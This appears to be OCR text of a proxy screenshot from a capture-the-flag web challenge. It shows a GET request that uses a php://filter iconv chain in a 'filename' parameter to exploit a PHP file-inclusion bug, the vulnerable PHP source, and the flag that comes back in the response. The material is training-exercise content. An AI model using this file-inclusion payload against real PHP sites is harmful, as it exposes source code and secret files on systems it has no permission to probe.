 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?filename=
php://filter/convert.iconv.ASCII%2a.UCS-4%2a/resourc
e=flag.php HTTP/1.1
2 Host: 61.147.171.105:50852
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=d0120fc9ab5c4b719242f2c5c8453662
10 Connection: close
<?php
highlight_file(__FILE__);
    include("./check.php");
    if(isset($_GET['filename'])){
        $filename  = $_GET['filename'];
        include($filename);
    }
?>
<�?php //cyberpeace{3c832b20348bc8051d9f1da6e444ab70};